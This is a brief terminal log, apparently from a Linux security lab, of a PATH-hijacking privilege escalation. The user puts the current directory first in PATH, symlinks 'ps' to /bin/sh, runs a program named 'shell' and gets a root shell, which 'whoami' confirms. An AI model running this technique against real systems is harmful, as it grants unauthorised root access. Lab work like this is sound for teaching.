 caihanwu@caihanwu-virtual-machine:~/桌面$ export PATH=.:$PATH
caihanwu@caihanwu-virtual-machine:~/桌面$ echo $PATH
.:/tmp:/home/caihanwu/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
caihanwu@caihanwu-virtual-machine:~/桌面$ ./shell
# exit
caihanwu@caihanwu-virtual-machine:~/桌面$ rm ps
caihanwu@caihanwu-virtual-machine:~/桌面$ ln -s /bin/sh ps
caihanwu@caihanwu-virtual-machine:~/桌面$ ./shell
# whoami
root
#